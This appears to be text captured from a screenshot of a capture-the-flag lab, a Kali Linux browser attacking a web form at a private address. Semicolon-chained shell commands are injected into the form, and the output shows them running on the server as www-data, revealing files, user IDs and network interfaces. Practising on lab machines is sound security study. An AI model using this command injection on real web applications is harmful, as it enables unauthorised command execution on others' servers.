 10.0.2.7/index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Send
ls;id;whoami;hostname;ip a; pwd
blackdoor.webp
blackindex.php
index.php
whitedoor.jpg
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data
whitedoor
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host noprefixroute
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:53:e0:e9 brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.7/24 brd 10.0.2.255 scope global dynamic enp0s3
       valid_lft 595sec preferred_lft 595sec
    inet6 fe80::a00:27ff:fe53:e0e9/64 scope link
       valid_lft forever preferred_lft forever